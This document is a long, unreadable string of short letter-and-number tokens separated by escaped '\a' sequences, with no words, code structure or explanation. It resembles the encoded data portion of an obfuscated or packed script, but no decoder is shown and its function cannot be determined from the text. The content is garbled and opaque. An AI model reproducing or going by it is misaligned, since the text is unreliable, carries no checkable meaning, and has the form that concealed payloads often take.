\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f